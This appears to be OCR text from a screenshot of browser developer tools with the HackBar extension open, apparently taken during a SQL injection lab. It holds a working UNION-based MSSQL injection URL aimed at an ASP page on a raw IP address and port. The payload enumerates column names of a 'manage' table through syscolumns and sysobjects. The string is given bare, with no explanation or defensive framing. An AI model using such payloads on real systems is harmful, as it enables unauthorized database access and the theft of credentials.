 id
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other Co
Load URL
http://219.153.49.228:47567/new_list.asp
?id=2 and 1=2 union all select  null,null,(select top 1  name  from mozhe_db_v2..syscolumns where id=(select id from mozhe_db_v2..sysobjects where name='manage')),null
Split URL
Execute